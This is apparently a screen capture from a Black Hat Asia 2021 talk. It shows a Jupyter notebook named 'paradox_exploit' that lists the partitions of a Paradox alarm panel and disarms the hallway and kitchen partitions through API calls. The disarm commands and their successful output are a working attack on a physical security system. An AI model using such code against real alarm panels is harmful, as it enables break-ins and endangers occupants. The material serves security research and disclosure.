 -t480s:8888/notebooks/paradox_exploit.ipynb#
jupyter paradox_exploit Last Checkpoint: an hour ago (unsaved changes)
Logout
File Edit View Insert Cell Kernel Widgets Help
Trusted Python 3
Run Markdown
In [67]: device.request_status_refresh()
In [68]: partitions = device.storage.get_container("partition").values()
In [70]: for part in partitions:
print(part)
{'id': 1, 'key': 'CyberX_Hallway', 'label': 'CyberX - Hallway'}
{'id': 2, 'key': 'CyberX_Kitchen', 'label': 'CyberX - Kitchen'}
Disarm 1st partition
In [71]: part = list(partitions)[0]["key"]
print("DISARM `{}`!".format(part))
await device.control_partition(part, "DISARM")
DISARM `CyberX_Hallway`!
Out[71]: True
Missing property arm in partition/CyberX - Hallway
Missing property arm_sleep in partition/CyberX - Hallway
Missing property arm_stay in partition/CyberX - Hallway
Missing property alarm in partition/CyberX - Hallway
Missing property alarm in partition/CyberX - Kitchen
Missing property squawk in partition/CyberX - Hallway
Disarm 2nd partition
In [72]: part = list(partitions)[1]["key"]
print("DISARM `{}`!".format(part))
await device.control_partition(part, "DISARM")
DISARM `CyberX_Kitchen`!
Out[72]: True
Missing property arm in partition/CyberX - Kitchen
Missing property arm_sleep in partition/CyberX - Kitchen
Missing property arm_stay in partition/CyberX - Kitchen
![](https://media.giphy.com/media/a0h7sAqON67nO/giphy.gif)
In [ ]:
PARADOX
Trouble(s)
Press [TBL]
1 2 3
4 5 6
7 8 9
0
black hat®
ASIA 2021
MAY 4-7, 2021
VIRTUAL EVENT